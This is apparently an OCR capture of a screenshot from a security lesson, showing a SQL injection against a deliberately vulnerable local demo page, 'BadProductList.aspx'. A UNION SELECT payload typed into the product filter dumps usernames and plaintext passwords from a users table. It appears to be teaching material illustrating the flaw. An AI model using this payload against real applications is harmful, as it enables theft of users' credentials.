 ProductList.aspx - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://localhost/SqlInject/BadProductList.aspx Go
Product List
Product Filter: ' UNION SELECT 0, username, password, 0 from users -- Set Filter
ProductId ProductName QuantityPerUnit UnitPrice
0 Anna foo27berry 0
0 Geoff MyOtherCarIsASubaru 0
0 Paul password 0
0 Suzanne 24,42,68,hike 0
1
Done Local intranet